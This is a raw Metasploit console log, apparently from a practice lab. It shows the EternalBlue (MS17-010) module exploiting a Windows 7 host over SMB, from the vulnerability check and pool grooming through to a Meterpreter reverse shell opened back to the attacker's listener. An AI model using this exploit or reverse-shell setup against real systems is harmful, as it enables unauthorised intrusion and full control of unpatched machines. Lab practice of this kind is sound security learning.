 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.8.36.91:4444
[*] 10.10.56.99:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.56.99:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 10.10.56.99:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.56.99:445 - The target is vulnerable.
[*] 10.10.56.99:445 - Connecting to target for exploitation.
[+] 10.10.56.99:445 - Connection established for exploitation.
[+] 10.10.56.99:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.56.99:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.56.99:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.56.99:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.56.99:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.56.99:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.56.99:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.56.99:445 - Sending all but last fragment of exploit packet
[*] 10.10.56.99:445 - Starting non-paged pool grooming
[+] 10.10.56.99:445 - Sending SMBv2 buffers
[+] 10.10.56.99:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.56.99:445 - Sending final SMBv2 buffers.
[*] 10.10.56.99:445 - Sending last fragment of exploit packet!
[*] 10.10.56.99:445 - Receiving response from exploit packet
[+] 10.10.56.99:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.56.99:445 - Sending egg to corrupted connection.
[*] 10.10.56.99:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.56.99
[+] 10.10.56.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.56.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.56.99:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.8.36.91:4444 → 10.10.56.99:49169) at 2025-09-09 12:15:50 +0100
meterpreter >